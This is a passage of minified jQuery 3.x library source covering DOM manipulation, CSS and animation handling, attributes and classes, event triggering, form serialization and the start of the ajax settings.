b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, 